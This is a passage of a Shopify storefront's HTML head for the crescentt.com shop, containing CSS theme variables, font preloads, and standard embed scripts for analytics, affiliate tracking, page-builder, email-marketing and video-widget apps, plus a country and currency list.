        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 11px;
        --pickers-hover-overlay-opacity: 0.0;
        --pickers-hover-border-opacity: 0.15;

        --quantity-overlay-opacity: 0.0;
        --quantity-radius: 10px;
        --quantity-small-radius: 4.0px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-text);
        --quantity-border-opacity: 0.15;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 11px;
        --quantity-hover-overlay-opacity: 0.0;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.55;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//crescentt.com/cdn/shop/t/70/assets/base.css?v=4175403263396053961762402585" rel="stylesheet" type="text/css" media="all" />
    

      <link rel="preload" as="font" href="//crescentt.com/cdn/fonts/fahkwang/fahkwang_n3.3e8ed820b2fcf244e006026b9f73098ae08449df.woff2" type="font/woff2" crossorigin>
      

      <link rel="preload" as="font" href="//crescentt.com/cdn/fonts/fahkwang/fahkwang_n3.3e8ed820b2fcf244e006026b9f73098ae08449df.woff2" type="font/woff2" crossorigin>
      
<link
        rel="stylesheet"
        href="//crescentt.com/cdn/shop/t/70/assets/component-predictive-search.css?v=76514217051199997821762402585"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
  

<!--Gem_Page_Header_Script-->
    


<!--End_Gem_Page_Header_Script-->
<!-- BEGIN app block: shopify://apps/microsoft-clarity/blocks/clarity_js/31c3d126-8116-4b4a-8ba1-baeda7c4aeea -->
<script type="text/javascript">
  (function (c, l, a, r, i, t, y) {
    c[a] = c[a] || function () { (c[a].q = c[a].q || []).push(arguments); };
    t = l.createElement(r); t.async = 1; t.src = "https://www.clarity.ms/tag/" + i + "?ref=shopify";
    y = l.getElementsByTagName(r)[0]; y.parentNode.insertBefore(t, y);

    c.Shopify.loadFeatures([{ name: "consent-tracking-api", version: "0.1" }], error => {
      if (error) {
        console.error("Error loading Shopify features:", error);
        return;
      }

      c[a]('consentv2', {
        ad_Storage: c.Shopify.customerPrivacy.marketingAllowed() ? "granted" : "denied",
        analytics_Storage: c.Shopify.customerPrivacy.analyticsProcessingAllowed() ? "granted" : "denied",
      });
    });

    l.addEventListener("visitorConsentCollected", function (e) {
      c[a]('consentv2', {
        ad_Storage: e.detail.marketingAllowed ? "granted" : "denied",
        analytics_Storage: e.detail.analyticsAllowed ? "granted" : "denied",
      });
    });
  })(window, document, "clarity", "script", "tfwxdi9w5o");
</script>



<!-- END app block --><!-- BEGIN app block: shopify://apps/impact-com/blocks/utt/adac1a7f-d17f-4936-8a12-45628cdd8add -->

<script id="advocate_jwt_script" defer>
  (function() {
    if (window.advocateScriptInitialized) {
      console.log("Advocate script already loaded, skipping...");
      return;
    }

    window.advocateScriptInitialized = true;

    async function fetchJWT(shopUrl, customerId) {
      try {
        const response = await fetch(`https://saasler-impact.herokuapp.com/api/v1/advocate_widget_jwt?customer_id=${customerId}&shop_url=${shopUrl}`);

        const data = await response.json();

        window.impactToken = data.jwt;
      } catch (error) {
        console.error("Error fetching data: ", error);
      }
    }

    const shopUrl = Shopify.shop;
    const customerId = __st.cid;

    fetchJWT(shopUrl, customerId).then(() => {
      const uttUrl = "https://utt.impactcdn.com/A5958807-cd7a-4531-8c2d-dedd77dd5fc71.js";

      (function(a,b,c,d,e,f,g){e['ire_o']=c;e[c]=e[c]||function(){(e[c].a=e[c].a||[]).push(arguments)};f=d.createElement(b);g=d.getElementsByTagName(b)[0];f.async=1;f.src=a;g.parentNode.insertBefore(f,g);})(`${uttUrl}`,'script','ire',document,window); ire('identify');
    });
  })();
</script>

<!-- END app block --><!-- BEGIN app block: shopify://apps/pagefly-page-builder/blocks/app-embed/83e179f7-59a0-4589-8c66-c0dddf959200 -->

<!-- BEGIN app snippet: pagefly-cro-ab-testing-main -->







<script>
  ;(function () {
    const url = new URL(window.location)
    const viewParam = url.searchParams.get('view')
    if (viewParam && viewParam.includes('variant-pf-')) {
      url.searchParams.set('pf_v', viewParam)
      url.searchParams.delete('view')
      window.history.replaceState({}, '', url)
    }
  })()
</script>



<script type='module'>
  
  window.PAGEFLY_CRO = window.PAGEFLY_CRO || {}

  window.PAGEFLY_CRO['data_debug'] = {
    original_template_suffix: "",
    allow_ab_test: false,
    ab_test_start_time: 0,
    ab_test_end_time: 0,
    today_date_time: 1769407295000,
  }
  window.PAGEFLY_CRO['GA4'] = { enabled: false}
</script>

<!-- END app snippet -->








  <script src='https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-helper.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-general-helper.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-snap-slider.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-slideshow-v3.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-slideshow-v4.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-glider.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-slideshow-v1-v2.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-product-media.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-product.js' defer='defer'></script>


<script id='pagefly-helper-data' type='application/json'>
  {
    "page_optimization": {
      "assets_prefetching": false
    },
    "elements_asset_mapper": {
      "Accordion": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-accordion.js",
      "Accordion3": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-accordion3.js",
      "CountDown": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-countdown.js",
      "GMap1": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-gmap.js",
      "GMap2": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-gmap.js",
      "GMapBasicV2": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-gmap.js",
      "GMapAdvancedV2": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-gmap.js",
      "HTML.Video": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-htmlvideo.js",
      "HTML.Video2": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-htmlvideo2.js",
      "HTML.Video3": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-htmlvideo2.js",
      "BackgroundVideo": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-htmlvideo2.js",
      "Instagram": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-instagram.js",
      "Instagram2": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-instagram.js",
      "Insta3": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-instagram3.js",
      "Tabs": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-tab.js",
      "Tabs3": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-tab3.js",
      "ProductBox": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-cart.js",
      "FBPageBox2": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-facebook.js",
      "FBLikeButton2": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-facebook.js",
      "TwitterFeed2": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-twitter.js",
      "Paragraph4": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-paragraph4.js",

      "AliReviews": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-3rd-elements.js",
      "BackInStock": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-3rd-elements.js",
      "GloboBackInStock": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-3rd-elements.js",
      "GrowaveWishlist": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-3rd-elements.js",
      "InfiniteOptionsShopPad": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-3rd-elements.js",
      "InkybayProductPersonalizer": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-3rd-elements.js",
      "LimeSpot": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-3rd-elements.js",
      "Loox": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-3rd-elements.js",
      "Opinew": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-3rd-elements.js",
      "Powr": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-3rd-elements.js",
      "ProductReviews": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-3rd-elements.js",
      "PushOwl": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-3rd-elements.js",
      "ReCharge": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-3rd-elements.js",
      "Rivyo": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-3rd-elements.js",
      "TrackingMore": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-3rd-elements.js",
      "Vitals": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-3rd-elements.js",
      "Wiser": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-3rd-elements.js"
    },
    "custom_elements_mapper": {
      "pf-click-action-element": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-click-action-element.js",
      "pf-dialog-element": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-dialog-element.js"
    }
  }
</script>


<!-- END app block --><!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/UW9AfH/klaviyo.js?company_id=UW9AfH"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>



  <!-- BEGIN app snippet: customer-hub-data --><script>
  if (!window.customerHub) {
    window.customerHub = {};
  }
  window.customerHub.storefrontRoutes = {
    login: "https://crescentt.com/customer_authentication/redirect?locale=en&region_country=CA?return_url=%2F%23k-hub",
    register: "/account/register?return_url=%2F%23k-hub",
    logout: "/account/logout",
    profile: "/account",
    addresses: "/account/addresses",
  };
  
  window.customerHub.userId = null;
  
  window.customerHub.storeDomain = "crescentt.myshopify.com";

  

  
    window.customerHub.storeLocale = {
        currentLanguage: 'en',
        currentCountry: 'CA',
        availableLanguages: [
          
            {
              iso_code: 'en',
              endonym_name: 'English'
            },
          
            {
              iso_code: 'es',
              endonym_name: 'Español'
            },
          
            {
              iso_code: 'it',
              endonym_name: 'Italiano'
            },
          
            {
              iso_code: 'nl',
              endonym_name: 'Nederlands'
            },
          
            {
              iso_code: 'zh-TW',
              endonym_name: '繁體中文'
            },
          
            {
              iso_code: 'ko',
              endonym_name: '한국어'
            },
          
            {
              iso_code: 'zh-CN',
              endonym_name: '简体中文'
            }
          
        ],
        availableCountries: [
          
            {
              iso_code: 'AX',
              name: 'Åland Islands',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'AL',
              name: 'Albania',
              currency_code: 'ALL'
            },
          
            {
              iso_code: 'AD',
              name: 'Andorra',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'AI',
              name: 'Anguilla',
              currency_code: 'XCD'
            },
          
            {
              iso_code: 'AR',
              name: 'Argentina',
              currency_code: 'CAD'
            },
          
            {
              iso_code: 'AW',
              name: 'Aruba',
              currency_code: 'AWG'
            },
          
            {
              iso_code: 'AU',
              name: 'Australia',
              currency_code: 'AUD'
            },
          
            {
              iso_code: 'AT',
              name: 'Austria',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'BS',
              name: 'Bahamas',
              currency_code: 'BSD'
            },
          
            {
              iso_code: 'BH',
              name: 'Bahrain',
              currency_code: 'CAD'
            },
          
            {
              iso_code: 'BB',
              name: 'Barbados',
              currency_code: 'BBD'
            },
          
            {
              iso_code: 'BY',
              name: 'Belarus',
              currency_code: 'CAD'
            },
          
            {
              iso_code: 'BE',
              name: 'Belgium',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'BZ',
              name: 'Belize',
              currency_code: 'BZD'
            },
          
            {
              iso_code: 'BM',
              name: 'Bermuda',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'BO',
              name: 'Bolivia',
              currency_code: 'BOB'
            },
          
            {
              iso_code: 'BA',
              name: 'Bosnia &amp; Herzegovina',
              currency_code: 'BAM'
            },
          
            {
              iso_code: 'BR',
              name: 'Brazil',
              currency_code: 'CAD'
            },
          
            {
              iso_code: 'VG',
              name: 'British Virgin Islands',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'BG',
              name: 'Bulgaria',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'CA',
              name: 'Canada',
              currency_code: 'CAD'
            },
          
            {
              iso_code: 'BQ',
              name: 'Caribbean Netherlands',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'CL',
              name: 'Chile',
              currency_code: 'CAD'
            },
          
            {
              iso_code: 'CN',
              name: 'China',
              currency_code: 'CNY'
            },
          
            {
              iso_code: 'CO',
              name: 'Colombia',
              currency_code: 'CAD'
            },
          
            {
              iso_code: 'CK',
              name: 'Cook Islands',
              currency_code: 'NZD'
            },
          
            {
              iso_code: 'CR',
              name: 'Costa Rica',
              currency_code: 'CRC'
            },
          
            {
              iso_code: 'HR',
              name: 'Croatia',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'CY',
              name: 'Cyprus',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'CZ',
              name: 'Czechia',
              currency_code: 'CZK'
            },
          
            {
              iso_code: 'DK',
              name: 'Denmark',
              currency_code: 'DKK'
            },
          
            {
              iso_code: 'DO',
              name: 'Dominican Republic',
              currency_code: 'DOP'
            },
          
            {
              iso_code: 'EC',
              name: 'Ecuador',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'EE',
              name: 'Estonia',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'FK',
              name: 'Falkland Islands',
              currency_code: 'FKP'
            },
          
            {
              iso_code: 'FO',
              name: 'Faroe Islands',
              currency_code: 'DKK'
            },
          
            {
              iso_code: 'FJ',
              name: 'Fiji',
              currency_code: 'FJD'
            },
          
            {
              iso_code: 'FI',
              name: 'Finland',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'FR',
              name: 'France',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'GF',
              name: 'French Guiana',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'PF',
              name: 'French Polynesia',
              currency_code: 'XPF'
            },
          
            {
              iso_code: 'DE',
              name: 'Germany',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'GI',
              name: 'Gibraltar',
              currency_code: 'GBP'
            },
          
            {
              iso_code: 'GR',
              name: 'Greece',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'GD',
              name: 'Grenada',
              currency_code: 'XCD'
            },
          
            {
              iso_code: 'GT',
              name: 'Guatemala',
              currency_code: 'GTQ'
            },
          
            {
              iso_code: 'GG',
              name: 'Guernsey',
              currency_code: 'GBP'
            },
          
            {
              iso_code: 'GY',
              name: 'Guyana',
              currency_code: 'GYD'
            },
          
            {
              iso_code: 'HN',
              name: 'Honduras',
              currency_code: 'HNL'
            },
          
            {
              iso_code: 'HK',
              name: 'Hong Kong SAR',
              currency_code: 'HKD'
            },
          
            {
              iso_code: 'HU',
              name: 'Hungary',
              currency_code: 'HUF'
            },
          
            {
              iso_code: 'IS',
              name: 'Iceland',
              currency_code: 'ISK'
            },
          
            {
              iso_code: 'IN',
              name: 'India',
              currency_code: 'INR'
            },
          
            {
              iso_code: 'ID',
              name: 'Indonesia',
              currency_code: 'IDR'
            },
          
            {
              iso_code: 'IE',
              name: 'Ireland',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'IM',
              name: 'Isle of Man',
              currency_code: 'GBP'
            },
          
            {
              iso_code: 'IT',
              name: 'Italy',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'JM',
              name: 'Jamaica',
              currency_code: 'JMD'
            },
          
            {
              iso_code: 'JP',
              name: 'Japan',
              currency_code: 'JPY'
            },
          
            {
              iso_code: 'JE',
              name: 'Jersey',
              currency_code: 'CAD'
            },
          
            {
              iso_code: 'JO',
              name: 'Jordan',
              currency_code: 'CAD'
            },
          
            {
              iso_code: 'XK',
              name: 'Kosovo',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'KW',
              name: 'Kuwait',
              currency_code: 'CAD'
            },
          
            {
              iso_code: 'LV',
              name: 'Latvia',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'LB',
              name: 'Lebanon',
              currency_code: 'LBP'
            },
          
            {
              iso_code: 'LI',
              name: 'Liechtenstein',
              currency_code: 'CHF'
            },
          
            {
              iso_code: 'LT',
              name: 'Lithuania',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'LU',
              name: 'Luxembourg',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'MG',
              name: 'Madagascar',
              currency_code: 'CAD'
            },
          
            {
              iso_code: 'MY',
              name: 'Malaysia',
              currency_code: 'MYR'
            },
          
            {
              iso_code: 'MV',
              name: 'Maldives',
              currency_code: 'MVR'
            },
          
            {
              iso_code: 'MT',
              name: 'Malta',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'MR',
              name: 'Mauritania',
              currency_code: 'CAD'
            },
          
            {
              iso_code: 'MU',
              name: 'Mauritius',
              currency_code: 'MUR'
            },
          
            {
              iso_code: 'MX',
              name: 'Mexico',
              currency_code: 'CAD'
            },
          
            {
              iso_code: 'MD',
              name: 'Moldova',
              currency_code: 'MDL'
            },
          
            {
              iso_code: 'MC',
              name: 'Monaco',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'ME',
              name: 'Montenegro',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'MA',
              name: 'Morocco',
              currency_code: 'MAD'
            },
          
            {
              iso_code: 'MZ',
              name: 'Mozambique',
              currency_code: 'CAD'
            },
          
            {
              iso_code: 'NP',
              name: 'Nepal',
              currency_code: 'NPR'
            },
          
            {
              iso_code: 'NL',
              name: 'Netherlands',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'NZ',
              name: 'New Zealand',
              currency_code: 'NZD'
            },
          
            {
              iso_code: 'NI',
              name: 'Nicaragua',
              currency_code: 'NIO'
            },
          
            {
              iso_code: 'NG',
              name: 'Nigeria',
              currency_code: 'NGN'
            },
          
            {
              iso_code: 'MK',
              name: 'North Macedonia',
              currency_code: 'MKD'
            },
          
            {
              iso_code: 'NO',
              name: 'Norway',
              currency_code: 'CAD'
            },
          
            {
              iso_code: 'OM',
              name: 'Oman',
              currency_code: 'CAD'
            },
          
            {
              iso_code: 'PK',
              name: 'Pakistan',
              currency_code: 'PKR'
            },
          
            {
              iso_code: 'PA',
              name: 'Panama',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'PG',
              name: 'Papua New Guinea',
              currency_code: 'PGK'
            },
          
            {
              iso_code: 'PY',
              name: 'Paraguay',
              currency_code: 'PYG'
            },
          
            {
              iso_code: 'PE',
              name: 'Peru',
              currency_code: 'PEN'
            },
          
            {
              iso_code: 'PH',
              name: 'Philippines',
              currency_code: 'PHP'
            },
          
            {
              iso_code: 'PL',
              name: 'Poland',
              currency_code: 'PLN'
            },
          
            {
              iso_code: 'PT',
              name: 'Portugal',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'QA',
              name: 'Qatar',
              currency_code: 'QAR'
            },
          
            {
              iso_code: 'RO',
              name: 'Romania',
              currency_code: 'RON'
            },
          
            {
              iso_code: 'RU',
              name: 'Russia',
              currency_code: 'CAD'
            },
          
            {
              iso_code: 'SM',
              name: 'San Marino',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'SA',
              name: 'Saudi Arabia',
              currency_code: 'SAR'
            },
          
            {
              iso_code: 'RS',
              name: 'Serbia',
              currency_code: 'RSD'
            },
          
            {
              iso_code: 'SC',
              name: 'Seychelles',
              currency_code: 'CAD'
            },
          
            {
              iso_code: 'SG',
              name: 'Singapore',
              currency_code: 'SGD'
            },
          
            {
              iso_code: 'SK',
              name: 'Slovakia',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'SI',
              name: 'Slovenia',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'ZA',
              name: 'South Africa',
              currency_code: 'CAD'
            },
          
            {
              iso_code: 'KR',
              name: 'South Korea',
              currency_code: 'KRW'
            },
          
            {
              iso_code: 'ES',
              name: 'Spain',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'LK',
              name: 'Sri Lanka',
              currency_code: 'LKR'
            },
          
            {
              iso_code: 'SR',
              name: 'Suriname',
              currency_code: 'CAD'
            },
          
            {
              iso_code: 'SJ',
              name: 'Svalbard &amp; Jan Mayen',
              currency_code: 'CAD'
            },
          
            {
              iso_code: 'SE',
              name: 'Sweden',
              currency_code: 'SEK'
            },
          
            {
              iso_code: 'CH',
              name: 'Switzerland',
              currency_code: 'CHF'
            },
          
            {
              iso_code: 'TW',
              name: 'Taiwan',
              currency_code: 'TWD'
            },
          
            {
              iso_code: 'TZ',
              name: 'Tanzania',
              currency_code: 'TZS'
            },
          
            {
              iso_code: 'TH',
              name: 'Thailand',
              currency_code: 'THB'
            },
          
            {
              iso_code: 'TT',
              name: 'Trinidad &amp; Tobago',
              currency_code: 'TTD'
            },
          
            {
              iso_code: 'TR',
              name: 'Türkiye',
              currency_code: 'CAD'
            },
          
            {
              iso_code: 'TM',
              name: 'Turkmenistan',
              currency_code: 'CAD'
            },
          
            {
              iso_code: 'TC',
              name: 'Turks &amp; Caicos Islands',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'UM',
              name: 'U.S. Outlying Islands',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'AE',
              name: 'United Arab Emirates',
              currency_code: 'AED'
            },
          
            {
              iso_code: 'GB',
              name: 'United Kingdom',
              currency_code: 'GBP'
            },
          
            {
              iso_code: 'US',
              name: 'United States',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'UY',
              name: 'Uruguay',
              currency_code: 'UYU'
            },
          
            {
              iso_code: 'UZ',
              name: 'Uzbekistan',
              currency_code: 'UZS'
            },
          
            {
              iso_code: 'VA',
              name: 'Vatican City',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'VE',
              name: 'Venezuela',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'VN',
              name: 'Vietnam',
              currency_code: 'VND'
            },
          
            {
              iso_code: 'ZM',
              name: 'Zambia',
              currency_code: 'CAD'
            },
          
            {
              iso_code: 'ZW',
              name: 'Zimbabwe',
              currency_code: 'USD'
            }
          
        ]
    };
  
</script>
<!-- END app snippet -->





<!-- END app block --><!-- BEGIN app block: shopify://apps/tolstoy-shoppable-video-quiz/blocks/widget-block/06fa8282-42ff-403e-b67c-1936776aed11 -->




                























<script
  type="module"
  async
  src="https://widget.gotolstoy.com/we/widget.js"
  data-shop=crescentt.myshopify.com
  data-app-key=9f302c5b-fcb7-4536-b3c5-d53ac703815c
  data-should-use-cache=true
  data-cache-version=19950ab403a
  data-product-gallery-projects="[]"
